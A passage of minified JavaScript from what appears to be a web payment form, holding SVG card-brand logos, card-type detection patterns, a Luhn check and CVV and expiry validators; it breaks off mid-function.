ae=p.d.div.withConfig({componentId:"sc-1p2qg6b-0"})(["display:block;position:relative;width:2em;height:1em;margin:0;padding:0;"]),ie=p.d.div.withConfig({componentId:"sc-1p2qg6b-1"})(["position:absolute;top:50%;left:50%;margin:-0.5em -1em;width:100%;height:100%;transition:all 100ms ease-in;transform:scale(1);"]),le={entering:{transform:"scale(0.9)",opacity:.9},entered:{transform:"scale(0)",opacity:.01},exiting:{transform:"scale(0)",opacity:.01},exited:{transform:"scale(1)",opacity:1}},ce=function(e){var t=e.show,r=e.children,n=e.onEnteredHandler;return o.a.createElement(I.a,{in:t,timeout:{enter:100,exit:100},onEntered:n},(function(e){return o.a.createElement(ie,{style:ne({},le[e])},r||null)}))},se=p.d.div.withConfig({componentId:"sc-1p2qg6b-2"})(["background:#fff;border-radius:2px;padding:0 1px 1px;margin-top:-1px;"]),de=o.a.memo((function(){return o.a.createElement(se,null,o.a.createElement(te,{enabled:!0,textOnly:!0}))})),pe=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",viewBox:"0 0 120 76",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("g",{fill:"none",fillRule:"evenodd",stroke:"none",strokeWidth:"1",transform:"scale(0.91)"},o.a.createElement("g",{transform:"translate(0, 6)"},o.a.createElement("path",{d:"M111.998561,0 L8.0014394,0 C3.58236644,0 0,3.58906554 0,8.00758637 L0,67.9924136 C0,72.4148815 3.59136164,76 8.0014394,76 L111.998561,76 C116.417634,76 120,72.4109345 120,67.9924136 L120,8.00758637 C120,3.58511853 116.408638,0 111.998561,0 Z",fill:"#ebf1f8"}),o.a.createElement("g",{transform:"translate(13, 3)"},o.a.createElement("g",{transform:"scale(1.3)"},o.a.createElement("path",{d:"M69.1022703,1.31339261 L50.9974732,1.30816901 L50.9928072,1.30816901 C50.978813,1.30816901 50.9651264,1.31095727 50.9514435,1.31095727 C48.4642586,1.39626068 45.3665473,3.62951343 44.8023661,6.3832996 L36.2404403,48.7954908 C35.6762589,51.5749911 37.2111165,53.836691 39.680264,53.8783099 L58.7000684,53.8783099 C61.1315803,53.7436607 63.4943595,51.5360925 64.0489015,48.8135969 L72.6111423,6.40105727 C73.1843404,3.59330063 71.6124703,1.31339261 69.1022703,1.31339261",fill:"#036862"}),o.a.createElement("path",{d:"M37.538476,48.7959958 L46.2460908,6.38801844 C46.819872,3.6345056 49.9702883,1.40147473 52.4997938,1.31618007 L45.1788714,1.31095699 L31.9888704,1.30816901 C29.4523105,1.36526607 26.2608383,3.61396617 25.6872772,6.38801844 L16.9771006,48.7959958 C16.4012016,51.5752199 17.9644535,53.8366951 20.4740316,53.8783099 L41.0368296,53.8783099 C38.5256684,53.8366951 36.9646945,51.5752199 37.5384757,48.7959958",fill:"#16315e"}),o.a.createElement("path",{d:"M17.4095152,48.7964664 L26.032211,6.39242205 C26.6000097,3.61862231 29.759431,1.37013498 32.2705155,1.31304321 L15.5429774,1.30816901 C13.0178646,1.30816901 9.78037975,3.58242119 9.20331266,6.39242205 L0.580603377,48.7964664 C0.528129775,49.0552553 0.499018189,49.3088597 0.481649485,49.5570336 L0.481649485,50.3437095 C0.650445934,52.3694395 2.04204149,53.8445859 4.04239542,53.8783099 L20.8713256,53.8783099 C18.3869518,53.836699 16.8394001,51.5754333 17.4095152,48.7964666",fill:"#dd2423"}),o.a.createElement("g",{transform:"translate(9.151340, 0.334648)"},o.a.createElement("path",{d:"M8.38348624,21.7399154 C8.14345322,23.1004746 7.58702968,24.1454657 6.72392777,24.8875532 C5.86866612,25.6170772 4.76553307,25.9829432 3.41496992,25.9829432 C2.14396715,25.9829432 1.21216902,25.6093685 0.617548166,24.8597049 C0.205154109,24.3270567 0,23.6506138 0,22.832758 C0,22.4946039 0.0349944556,22.1311157 0.104837515,21.7399157 L1.54382814,13.7132203 L3.71715345,13.7132203 L2.29774542,21.649034 C2.25406025,21.8686965 2.23662174,22.0731445 2.23891167,22.2574174 C2.23662174,22.6639003 2.32387371,22.9969947 2.5006103,23.256866 C2.75808112,23.6431762 3.17596538,23.8348885 3.75749132,23.8348885 C4.42621194,23.8348885 4.97723475,23.6457236 5.40489552,23.26444 C5.83264413,22.8858387 6.1118987,22.3482985 6.23734564,21.6490338 L7.66121728,13.71322 L9.82353234,13.71322 L8.38348624,21.7399154",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M17.9237291,18.765459 L19.6470647,18.765459 L18.2971574,25.9829432 L16.5772108,25.9829432 L17.9237291,18.765459 M18.7089362,15.8784653 L20.2610355,15.8784653 L19.9711171,18.0437105 L18.4191231,18.0437105 L18.7089362,15.8784653",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M20.3063628,25.9361581 C19.8696718,25.4175518 19.649195,24.7180494 19.6470647,23.8297066 C19.6470647,23.6780106 19.6544943,23.5052373 19.6706792,23.3162529 C19.686776,23.1247282 19.7071371,22.9385353 19.7359349,22.7657621 C19.9339203,21.5396723 20.355636,20.5661945 21.0051718,19.8479757 C21.6537005,19.1272167 22.4361402,18.765459 23.3521988,18.765459 C24.1023848,18.765459 24.6973464,19.0261588 25.1330585,19.5474493 C25.5684822,20.0714942 25.7867724,20.7788336 25.7867724,21.6780928 C25.7867724,21.8321126 25.7772668,22.0103619 25.7611418,22.2018514 C25.7418461,22.3960233 25.7185214,22.5822162 25.6914498,22.7657618 C25.497929,23.9732424 25.0774807,24.9361268 24.4277988,25.6410703 C23.7781205,26.351201 22.9979835,26.7046916 22.0882595,26.7046916 C21.3349096,26.7046916 20.7419588,26.4494676 20.3063628,25.9361578 M23.5238687,24.3377434 C23.8319426,23.9652049 24.0525945,23.4000035 24.1870353,22.6475574 C24.2072329,22.5300832 24.2250169,22.4074966 24.2361701,22.2850103 C24.2473232,22.1649121 24.2518455,22.0524172 24.2518455,21.9499134 C24.2518455,21.512313 24.152071,21.1723701 23.9516131,20.9322764 C23.7523621,20.689692 23.4690084,20.56983 23.1027588,20.56983 C22.6186491,20.56983 22.224364,20.759598 21.9153886,21.1397724 C21.6037013,21.5199489 21.3830493,22.0949732 21.2440826,22.8600675 C21.2250917,22.9775417 21.20942,23.0951492 21.1949478,23.2101349 C21.1837948,23.3276091 21.1804792,23.4376154 21.1825914,23.5375956 C21.1825914,23.9727077 21.2823659,24.3078043 21.4828238,24.5452412 C21.6820748,24.7828466 21.9642215,24.9003205 22.3352954,24.9003205 C22.8215173,24.9003205 23.2157986,24.7128051 23.5238687,24.3377431",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M10.4100771,18.9439333 L11.8982324,18.9439333 L11.7280278,19.9600908 L11.9416105,19.670136 C12.4240188,19.0654502 13.0099456,18.765459 13.7017237,18.765459 C14.3278962,18.765459 14.7795092,18.9787153 15.0630228,19.4073939 C15.3421815,19.8362393 15.4183475,20.4286541 15.2862816,21.1895394 L14.4664227,25.9829432 L12.9369967,25.9829432 L13.6773592,21.6381605 C13.75364,21.1895396 13.7325207,20.8548984 13.6148858,20.6391752 C13.4987015,20.4235862 13.276438,20.3171411 12.9560086,20.3171411 C12.5625453,20.3171411 12.2314425,20.4607009 11.9617325,20.7458542 C11.6908846,21.03334 11.5122269,21.4324734 11.4243919,21.9404861 L10.7421754,25.9829432 L9.20956157,25.9829432 L10.4100771,18.9439333",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M28.2151447,18.9439333 L29.7047916,18.9439333 L29.5357026,19.9600908 L29.7469246,19.670136 C30.2297141,19.0654502 30.8178313,18.765459 31.5075724,18.765459 C32.1338337,18.765459 32.5864506,18.9787153 32.8676955,19.4073939 C33.1452431,19.8362393 33.2255205,20.4286541 33.0900198,21.1895394 L32.2733163,25.9829432 L30.7415397,25.9829432 L31.4822366,21.6381605 C31.5582397,21.1895396 31.5371747,20.8548984 31.4207482,20.6391752 C31.3000508,20.4235862 31.081997,20.3171411 30.7628895,20.3171411 C30.3692,20.3171411 30.0392719,20.4607009 29.7662798,20.7458542 C29.4952789,21.03334 29.3156574,21.4324734 29.2311096,21.9404861 L28.5456392,25.9829432 L27.0147139,25.9829432 L28.2151442,18.9439333",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M35.8355519,13.71322 L40.3110076,13.71322 C41.1715121,13.71322 41.8369964,13.9507943 42.2945,14.4173304 C42.7499394,14.8896097 42.977954,15.567164 42.977954,16.4499942 L42.977954,16.4765506 C42.977954,16.6445045 42.9688235,16.8339877 42.9558595,17.039267 C42.9337651,17.2420285 42.9051905,17.4473044 42.8683664,17.6608347 C42.6712854,18.8291486 42.213487,19.7681064 41.5064641,20.4802559 C40.7967909,21.1897152 39.9563168,21.5471896 38.98858,21.5471896 L36.5885293,21.5471896 L35.8464516,25.9829432 L33.7683924,25.9829432 L35.8355516,13.7132203 M36.8382468,19.8480816 L39.0419367,19.8480816 C39.6162582,19.8480816 40.0718666,19.6712619 40.4041951,19.3215529 C40.73392,18.9684301 40.9521018,18.4292453 41.0730963,17.6973922 C41.092341,17.5622071 41.1044077,17.4404108 41.1190822,17.3281153 C41.1265828,17.2223004 41.1360417,17.1160533 41.1360417,17.0136905 C41.1360417,16.4902276 40.9958025,16.1114541 40.7143486,15.8739089 C40.4332213,15.632905 39.9922913,15.5175911 39.3811124,15.5175911 L37.5097552,15.5175911 L36.8382463,19.8480816",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M52.293612,27.3764488 C51.6512324,28.9978308 51.0391007,29.9431346 50.6795998,30.3828557 C50.3195223,30.8176512 49.6068572,31.8292256 47.8897202,31.7528324 L48.0374962,30.5152259 C49.482416,29.9865616 50.2639284,27.6048752 50.7092711,26.550285 L50.1783712,18.7832393 L51.2960531,18.765459 L52.2336928,18.765459 L52.3345145,23.6376761 L54.0919809,18.765459 L55.8713402,18.765459 L52.2936118,27.3764488",fill:"#ffffff",transform:"translate(0, 7)"}),o.a.createElement("path",{d:"M46.8419233,19.6853351 L46.136633,20.2922331 C45.399729,19.5705738 44.7269156,19.1241123 43.4284267,19.8778159 C41.6594544,20.9042018 40.181338,28.7764341 45.0516834,26.1835146 L45.3293164,26.5951266 L47.2454358,26.6566616 L48.5036909,19.503536 L46.8419233,19.6853354 M45.8836006,23.4938788 C45.5480266,24.6682695 44.7985424,25.4446159 44.2116782,25.2236043 C43.6248137,25.008095 43.415195,23.8750827 43.7551558,22.6980891 C44.0904199,21.5209503 44.8449146,20.7473544 45.4270782,20.9684023 C46.0139464,21.1839115 46.225757,22.316738 45.8836006,23.4938788",fill:"#ffffff",transform:"translate(0, 7)"})))))))})),ue=o.a.memo((function(){return o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 16"},o.a.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd"},o.a.createElement("g",{transform:"translate(-80.000000, -280.000000)",fillRule:"nonzero"},o.a.createElement("g",{transform:"translate(40.000000, 200.000000)"},o.a.createElement("g",{transform:"translate(0.000000, 80.000000)"},o.a.createElement("g",{transform:"translate(40.000000, 0.000000)"},o.a.createElement("rect",{strokeOpacity:"0.2",stroke:"#000000",strokeWidth:"0.5",fill:"#ffffff",x:"0.25",y:"0.25",width:"23.5",height:"15.5",rx:"2"}),o.a.createElement("path",{d:"M2.78773262,5.91443732 C2.26459089,5.62750595 1.6675389,5.39673777 1,5.23659312 L1.0280005,5.1118821 L3.76497922,5.1118821 C4.13596254,5.12488556 4.43699113,5.23650585 4.53494636,5.63071135 L5.12976697,8.46659052 L5.31198338,9.32072617 L6.97796639,5.1118821 L8.77678896,5.1118821 L6.10288111,11.2775284 L4.30396552,11.2775284 L2.78773262,5.91443732 L2.78773262,5.91443732 Z M10.0999752,11.2840738 L8.39882877,11.2840738 L9.46284763,5.1118821 L11.163901,5.1118821 L10.0999752,11.2840738 Z M16.2667821,5.26277458 L16.0354292,6.59558538 L15.881566,6.53004446 C15.5737466,6.40524617 15.1674138,6.28053516 14.6143808,6.29371316 C13.942741,6.29371316 13.6415263,6.56277129 13.6345494,6.82545859 C13.6345494,7.11441463 13.998928,7.3048411 14.5939153,7.58725177 C15.5740257,8.02718756 16.0286384,8.56556562 16.0218476,9.26818871 C16.0080799,10.5486366 14.8460128,11.376058 13.0610509,11.376058 C12.2978746,11.3694253 11.5627918,11.2180965 11.163808,11.0475679 L11.4018587,9.66204513 L11.6258627,9.76066195 C12.1788958,9.99070971 12.5428092,10.0889775 13.221984,10.0889775 C13.7117601,10.0889775 14.2368857,9.89837643 14.2435835,9.48488392 C14.2435835,9.21565125 14.0198586,9.01850486 13.3617074,8.7164581 C12.717789,8.42086943 11.8568435,7.92848346 11.8707973,7.04197926 C11.8780532,5.84042483 13.0610509,5 14.7409877,5 C15.3990458,5 15.9312413,5.13788902 16.2667821,5.26277458 Z M18.5277524,9.0974856 L19.941731,9.0974856 C19.8717762,8.78889347 19.549631,7.31147374 19.549631,7.31147374 L19.4307452,6.77964104 C19.3467437,7.00942698 19.1998574,7.38373457 19.2069273,7.37055657 C19.2069273,7.37055657 18.6678479,8.74290137 18.5277524,9.0974856 Z M20.6276036,5.1118821 L22,11.2839865 L20.4249023,11.2839865 C20.4249023,11.2839865 20.2707601,10.5748181 20.221922,10.3581228 L18.0377903,10.3581228 C17.9746264,10.5221933 17.6807607,11.2839865 17.6807607,11.2839865 L15.8957988,11.2839865 L18.4226343,5.62399144 C18.5977072,5.22341512 18.9059917,5.1118821 19.3117663,5.1118821 L20.6276036,5.1118821 L20.6276036,5.1118821 Z",fill:"#171e6c"})))))))})),he=["visa","mastercard","american-express","diners-club","discover","jcb","unionpay","maestro","elo","mir","hiper","hipercard"],fe={visa:{niceType:"Visa",type:"visa",prefixPattern:/^4/,exactPattern:new RegExp("^4(?!31274|51416|57393|0117[89]|38935|5763[12])\\d{5,}$"),gaps:[4,8,12],lengths:[16,18,19],luhn:!0,code:{name:"CVV",size:3}},mastercard:{niceType:"Mastercard",type:"mastercard",prefixPattern:/^(5|5[1-5]|2|22|222|222[1-9]|2[3-6]|27|27[0-2]|2720)$/,exactPattern:/^(5[1-5]|222[1-9]|22[3-9]|2[3-6]|27[0-1]|2720)\d*$/,gaps:[4,8,12],lengths:[16],luhn:!0,code:{name:"CVC",size:3}},"american-express":{niceType:"American Express",type:"american-express",prefixPattern:/^(3|34|37)$/,exactPattern:/^3[47]\d*$/,isAmex:!0,gaps:[4,10],lengths:[15],luhn:!0,code:{name:"CID",size:4}},"diners-club":{niceType:"Diners Club",type:"diners-club",prefixPattern:/^(3|3[0689]|30[0-5])$/,exactPattern:/^3(0[0-5]|[689])\d*$/,gaps:[4,10],lengths:[14,16,19],luhn:!0,code:{name:"CVV",size:3}},discover:{niceType:"Discover",type:"discover",prefixPattern:/^(6|60|601|6011|65|65\d{1,4}|64|64[4-9])$/,exactPattern:new RegExp("^(6011|65(?!003[1-3]|003[5-9]|004\\d|005[0-1]|040[5-9]|04[1-3]\\d|048[5-9]|049\\d|05[0-2]\\d|053[0-8]|054[1-9]|05[5-8]\\d|059[0-8]|070\\d|071[0-8]|072[0-7]|090[1-9]|09[1-6]\\d|097[0-8]|165[2-9]|16[6-7]\\d|50[0-1]\\d|502[1-9]|50[3-4]\\d|505[0-8])\\d{4}|64[4-9])\\d*$"),gaps:[4,8,12],lengths:[16,19],luhn:!0,code:{name:"CID",size:3}},jcb:{niceType:"JCB",type:"jcb",prefixPattern:/^(2|21|213|2131|1|18|180|1800|3|35)$/,exactPattern:/^(2131|1800|35)\d*$/,gaps:[4,8,12],lengths:[16,17,18,19],luhn:!0,code:{name:"CVV",size:3}},unionpay:{niceType:"UnionPay",type:"unionpay",prefixPattern:/^((6|62|62\d|(621(?!83|88|98|99))|622(?!06)|627[0267]\d?|628(?!0|1)|629[1,2])|622018)$/,exactPattern:new RegExp("^((620|(621(?!83|88|98|99))|622(?!06|018)|62[3-6]|627[026]|6277(?!80)\\d{2}|628(?!0|1)|629[12])\\d*|622018\\d{12})$"),gaps:[4,8,12],lengths:[16,17,18,19],luhn:!1,code:{name:"CVN",size:3}},maestro:{niceType:"Maestro",type:"maestro",prefixPattern:/^(5|5[06-9]|6\d*)$/,exactPattern:new RegExp("^(5[6-9]|50(?!6699|067[0-6][0-9]|677[0-8]|9[0-9][0-9][0-9])\\d{4}|67|63(?!6297|6368|7095|7568|7599|7609|7612)\\d{4})\\d*$"),gaps:[4,8,12],lengths:[12,13,14,15,16,17,18,19],luhn:!0,code:{name:"CVC",size:3}},elo:{niceType:"Elo",type:"elo",prefixPattern:new RegExp("^([4-6]|4[035]|4[035]1|4011|40117|40117[89]|4312|43127|431274|438|4389|43893|438935|4514|45141|451416|457|457[36]|45739|45763|457393|45763[12]|50|50[69]|506[6-7]|50669|5067[0-7]|5067[0-6][0-9]|50677[0-8]|509[0-9]|509[0-9][0-9]|509[0-9][0-9][0-9]|6[235]|627|636|65[015]|6277|62778|627780|636[23]|63629|636297|63636|636368|650[0479]|6500[3-5]|65003[1-3]|65003[5-9]|65004[0-9]65005[01]|6504[0-3]|65040[5-9]|65041[0-9]|6505[4-9]|65054[1-9]|6505[5-8][0-9]|65059[0-8]|6507[0-2]|65070[0-9]|65071[0-8]|65072[0-7]|6509[0-7]|65090[1-9]|6509[1-6][0-9]|65097[0-8]|6516|6516[5-7]|65165[2-9]|6516[6-7][0-9]|6550|6550[0-5]|6550[01][0-9]|65502[1-9]|6550[3-4][0-9]|65505[0-8])$"),exactPattern:new RegExp("^(4(31274|51416|57393)|50(4175|6699|67[0-6][0-9]|677[0-8]|9[0-9][0-9][0-9])|627780|636(297|368)|4(0117[89]|38935|5763[12])|65(003[1-3]|003[5-9]|004\\d|005[0-1]|040[5-9]|04[1-3]\\d|048[5-9]|049\\d|05[0-2]\\d|053[0-8]|054[1-9]|05[5-8]\\d|059[0-8]|070[0-9]|071[0-8]|072[0-7]|090[1-9]|09[1-6][0-9]|097[0-8]|165[2-9]|16[6-7][0-9]|50[0-1][0-9]|502[1-9]|50[3-4][0-9]|505[0-8]))\\d*$"),gaps:[4,8,12],lengths:[16],luhn:!0,code:{name:"CVE",size:3}},mir:{niceType:"Mir",type:"mir",prefixPattern:/^(2|22|220|220[0-4])$/,exactPattern:/^(220[0-4])\d*$/,gaps:[4,8,12],lengths:[16,17,18,19],luhn:!0,code:{name:"CVP2",size:3}},hiper:{niceType:"Hiper",type:"hiper",prefixPattern:/^(6|63|637|637[056]|63709|637095|6375[69]|637568|637599|6376[01]|637609|637612)$/,exactPattern:/^637(095|568|599|609|612)\d*$/,gaps:[4,8,12],lengths:[16],luhn:!0,code:{name:"CVC",size:3}},hipercard:{niceType:"Hipercard",type:"hipercard",prefixPattern:/^(6|60|606|6062|60628|606282)$/,exactPattern:/^606282\d*$/,gaps:[4,8,12],lengths:[16],luhn:!0,code:{name:"CVC",size:3}}},me=function(e){if(!e)return null;var t=JSON.parse(JSON.stringify(e));return delete t.prefixPattern,delete t.exactPattern,t},ge={},Ce=me(he),be=function(e){return ge[e]||fe[e]},ye="visa",ve="mastercard",_e="american-express",Ee="diners-club",we="discover",xe="jcb",Oe="unionpay",Se="hiper",Pe="hipercard",Le=function(e){var t,r,n,o=[],a=[];if(!("string"===typeof e||e instanceof String))return[];for(n=0;n<Ce.length;n++)t=Ce[n],r=be(t),0!==e.length?r.exactPattern.test(e)?a.push(me(r)):r.prefixPattern.test(e)&&o.push(me(r)):o.push(me(r));return a.length?a:o},Me=p.d.div.withConfig({componentId:"sc-1oqx2z8-0"})(["display:block;width:100%;cursor:pointer;font-weight:500;color:",";&::before{content:'';display:table;}&::after{clear:both;content:'';display:block;}"],(function(e){return e.color})),Ie=p.d.label.withConfig({componentId:"sc-1oqx2z8-1"})(["display:table-cell;width:100%;cursor:inherit;vertical-align:top;max-width:5.6875rem;overflow:hidden;@media screen and (min-width:","rem){max-width:18.6875rem;}@media screen and (min-width:","rem){max-width:11.0625rem;}"],s.l,s.k),ke=p.d.div.withConfig({componentId:"sc-1oqx2z8-2"})(["display:table-cell;vertical-align:middle;margin:0;padding:0 0 0 0.75em;box-sizing:border-box;white-space:nowrap;text-align:right;cursor:pointer;max-width:13.3125rem;@media screen and (min-width:","rem){&::after{content:'","';color:gray;}}@media screen and (max-width:","rem){&::after{content:'","';color:gray;}}"],s.m,(function(e){return e.cardsLength>6?" ...":""}),s.m,(function(e){return e.cardsLength>4?" ...":""})),Te=p.d.span.withConfig({componentId:"sc-1oqx2z8-3"})(["display:inline-block;width:1.8rem;margin:-0.9rem 0;padding:0;box-sizing:border-box;vertical-align:middle;@media screen and (min-width:","rem){:nth-child(n + 7){display:none;}}@media screen and (max-width:","rem){:nth-child(n + 5){display:none;}}"],s.m,s.m),Ae=function(e){var t=e.color?e.color:s.f,r=e.acceptedCards,n=e.children,a=e.style,i=r.length;return o.a.createElement(Me,{style:a||null,color:t},o.a.createElement(Ie,null,n||""),o.a.createElement(ke,{cardsLength:i},r.map((function(e){return o.a.createElement(Te,{key:e},function(e){switch(e){case _e:return o.a.createElement($,null);case Ee:return o.a.createElement(W,null);case we:return o.a.createElement(J,null);case Se:return o.a.createElement(G,null);case Pe:return o.a.createElement(X,null);case xe:return o.a.createElement(Q,null);case ve:return o.a.createElement(ee,null);case Oe:return o.a.createElement(pe,null);case ye:return o.a.createElement(ue,null);case"paypal":return o.a.createElement(de,null);default:return}}(e))}))))},ze=r("469a5bd0110ba29c2745"),Re=r("6b61a0d37f1b5e5fc5f3"),je=o.a.memo((function(e){return e.isWarning?o.a.createElement("svg",{focusable:"false",xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 32 21"},o.a.createElement("g",{fill:"none",fillRule:"evenodd"},o.a.createElement("g",null,o.a.createElement("g",{transform:"translate(0 2)"},o.a.createElement("path",{d:"M21.68 0A6 6 0 1 0 29 9.47v7.15A2.4 2.4 0 0 1 26.58 19H2.42A2.4 2.4 0 0 1 0 16.62V2.38A2.4 2.4 0 0 1 2.42 0h19.26zM10 5.83c0-.46-.35-.83-.78-.83H3.78c-.43 0-.78.37-.78.83v3.34c0 .46.35.83.78.83h5.44c.43 0 .78-.37.78-.83V5.83z",opacity:".2",fill:"#fa755a"}),o.a.createElement("path",{d:"M25 15h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0h-3c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1zm-6 0H4c-.65 0-1-.3-1-1s.35-1 1-1h3c.65 0 1 .3 1 1s-.35 1-1 1z",opacity:".3",fill:"#fa755a"})),o.a.createElement("g",{transform:"translate(18)"},o.a.createElement("path",{fill:"#fa755a",d:"M7 14A7 7 0 1 1 7 0a7 7 0 0 1 0 14zM6 3v4a1 1 0 0 0 2 0V3a1 1 0 0 0-2 0zm1 8.75a1.25 1.25 0 1 0 0-2.5 1.25 1.25 0 0 0 0 2.5z"}))))):o.a.createElement("svg",{focusable:"false",viewBox:"0 0 576 377",version:"1.1",xmlns:"http://www.w3.org/2000/svg"},o.a.createElement("g",{stroke:"none",strokeWidth:"1",fill:"none",fillRule:"evenodd",transform:"translate(0, 25)"},o.a.createElement("g",{transform:"scale(0.9)"},o.a.createElement("path",{d:"M527.933793,376.99828 L48.0662069,376.99828 C35.4234803,377.103968 23.2565864,372.18789 14.2423281,363.331618 C5.22806975,354.475346 0.104917102,342.404407 0,329.774494 L0,47.2254554 C0.104917102,34.5955425 5.22806975,22.524604 14.2423281,13.6683319 C23.2565864,4.81205985 35.4234803,-0.104018296 48.0662069,0.00166948646 L527.933793,0.00166948646 C540.57652,-0.104018296 552.743414,4.81205985 561.757672,13.6683319 C570.77193,22.524604 575.895083,34.5955425 576,47.2254554 L576,329.972913 C575.672786,356.195663 554.184273,377.218857 527.933793,376.99828 Z",fill:"#000",opacity:".1",fillRule:"nonzero"}),o.a.createElement("rect",{stroke:"#000",opacity:".3",strokeWidth:"20",x:"418",y:"58",width:"91",height:"63",rx:"30"}),o.a.createElement("rect",{opacity:".3",fill:"#000",x:"53",y:"208",width:"107",height:"40",rx:"8"}),o.a.createElement("rect",{opacity:".3",fill:"#000",x:"413",y:"208",width:"107",height:"40",rx:"8"}),o.a.createElement("rect",{opacity:".3",fill:"#000",x:"293",y:"208",width:"107",height:"40",rx:"8"}),o.a.createElement("rect",{opacity:".3",fill:"#000",x:"173",y:"208",width:"107",height:"40",rx:"8"}))))}));function De(e){return(De="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}function Ve(e,t){for(var r=0;r<t.length;r++){var n=t[r];n.enumerable=n.enumerable||!1,n.configurable=!0,"value"in n&&(n.writable=!0),Object.defineProperty(e,n.key,n)}}function Fe(e){return(Fe=Object.setPrototypeOf?Object.getPrototypeOf:function(e){return e.__proto__||Object.getPrototypeOf(e)})(e)}function Ne(e){if(void 0===e)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return e}function He(e,t){return(He=Object.setPrototypeOf||function(e,t){return e.__proto__=t,e})(e,t)}function Be(e,t,r){return t in e?Object.defineProperty(e,t,{value:r,enumerable:!0,configurable:!0,writable:!0}):e[t]=r,e}var Ue=function(e){function t(e){var r,n,a;return function(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}(this,t),n=this,a=Fe(t).call(this,e),r=!a||"object"!==De(a)&&"function"!==typeof a?Ne(n):a,Be(Ne(r),"resetScale",(function(){var e=r.state.newCardType;r.setState({currentCardType:e,newCardType:null,showScale:!1})})),Be(Ne(r),"renderCardImage",(function(e){if(!e)return o.a.createElement(je,null);switch(e){case ye:return o.a.createElement(ue,null);case ve:return o.a.createElement(ee,null);case _e:return o.a.createElement($,null);case Ee:return o.a.createElement(W,null);case we:return o.a.createElement(J,null);case xe:return o.a.createElement(Q,null);case Oe:return o.a.createElement(pe,null);case Se:return o.a.createElement(G,null);case Pe:return o.a.createElement(X,null);case"warnings":return o.a.createElement(je,{isWarning:!0});default:return o.a.createElement(je,null)}})),r.state={currentCardType:e.cardType,newCardType:null,showScale:!1},r}var r,n,a;return function(e,t){if("function"!==typeof t&&null!==t)throw new TypeError("Super expression must either be null or a function");e.prototype=Object.create(t&&t.prototype,{constructor:{value:e,writable:!0,configurable:!0}}),t&&He(e,t)}(t,e),r=t,(n=[{key:"getSnapshotBeforeUpdate",value:function(e){return e.cardType!==this.props.cardType?{newCardType:this.props.cardType}:null}},{key:"componentDidUpdate",value:function(e,t,r){if(r){var n=r.newCardType;this.setState({newCardType:n,showScale:!0})}}},{key:"render",value:function(){var e={width:Object(Re.a)(this.props.dimension,!1,"2rem")},t=this.renderCardImage(this.state.currentCardType);return o.a.createElement(ae,{style:e},o.a.createElement(ce,{show:this.state.showScale,onEnteredHandler:this.resetScale},t))}}])&&Ve(r.prototype,n),a&&Ve(r,a),t}(o.a.PureComponent),qe=function(e,t,r){return{card:e,isPotentiallyValid:t,isValid:r}},Ze=function(e,t){var r,n,o,a,i,l,c=t&&t.luhnValidateUnionPay;if("number"===typeof e&&(e=String(e)),"string"!==typeof e)return qe(null,!1,!1);if(e=e.replace(/\-|\s/g,""),!/^\d*$/.test(e))return qe(null,!1,!1);if(0===(r=Le(e)).length)return qe(null,!1,!1);if(1!==r.length)return qe(null,!0,!1);for(a=!(n=r[0]).luhn&&!c||function(e){for(var t,r=0,n=!1,o=e.length-1;o>=0;)t=parseInt(e.charAt(o),10),n&&(t*=2)>9&&(t=t%10+1),n=!n,r+=t,o--;return r%10===0}(e),l=Math.max.apply(null,n.lengths),i=0;i<n.lengths.length;i++)if(n.lengths[i]===e.length)return o=e.length!==l||a,qe(n,o,a);return qe(n,e.length<l,!1)},Ke=function(e,t){return{isValid:e,isPotentiallyValid:t}},Ye=function(e,t){var r,n,o=t||3,a=o instanceof Array?o:[o];return"string"!==typeof e?Ke(!1,!1):/^\d*$/.test(e)?(r=a,n=e.length,r.forEach((function(e){if(n===e)return!0})),e.length<Math.min.apply(null,a)?Ke(!1,!0):e.length>function(e){for(var t=3,r=0;r<e.length;r++)t=e[r]>t?e[r]:t;return t}(a)?Ke(!1,!1):Ke(!0,!0)):Ke(!1,!1)},$e=function(e,t,r){return{isValid:e,isPotentiallyValid:t,isValidForThisYear:r||!1}},We=function(e,t,r){return{isValid:e,isPotentiallyValid:t,isCurrentYear:r||!1}},Je=function(e){var t,r,n,o,a,i,l,c=arguments.length>1&&void 0!==arguments[1]?arguments[1]:19;return"string"!==typeof e?We(!1,!1):""===e.replace(/\s/g,"")?We(!1,!0):/^\d*$/.test(e)?(o=e.length)<2?We(!1,!0):(r=(new Date).getFullYear(),3===o?(n=e.slice(0,2),t=String(r).slice(0,2),We(!1,n===t)):o>4?We(!1,!1):(e=parseInt(e,10),a=Number(String(r).substr(2,2)),2===o?(l=a===e,i=e>=a&&e<=a+c):4===o&&(l=r===e,i=e>=r&&e<=r+c),We(i,i,l))):We(!1,!1)},Ge=Array.isArray||function(e){return"[object Array]"===Object.prototype.toString.call(e)};function Xe(e){return(Xe="function"===typeof Symbol&&"symbol"===typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"===typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}var Qe=function(e,t,r,n){return{isValid:e,isPotentiallyValid:t,month:r,year:n}},et=function(e,t){var r,n,o,a;if("string"===typeof e)r=function(e){var 